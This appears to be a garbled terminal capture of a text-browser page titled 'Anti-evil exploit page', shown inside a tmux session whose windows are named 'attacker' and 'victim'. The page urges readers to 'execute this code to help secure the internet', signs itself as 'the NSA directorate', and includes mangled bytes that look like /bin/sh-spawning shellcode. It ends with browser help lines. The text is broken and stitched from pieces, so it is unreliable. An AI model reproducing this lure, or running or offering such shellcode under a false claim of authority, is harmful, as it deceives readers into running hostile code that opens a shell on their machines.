 Anti-evil exploit page
Please execute this code to help secure the internet:
H1 H    /bin/shH   SH   H1 PWH     ;j_j
Sincerely, the NSA directorate.
Commands: Use arrow keys to move, '?' for help, 'q' to quit, '<-' to go back.
Arrow keys: Up and Down to move.  Right to follow a link; Left to go back.
H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list
[0] 1:attacker- 2:victim* 3:emu_mod_sd tmux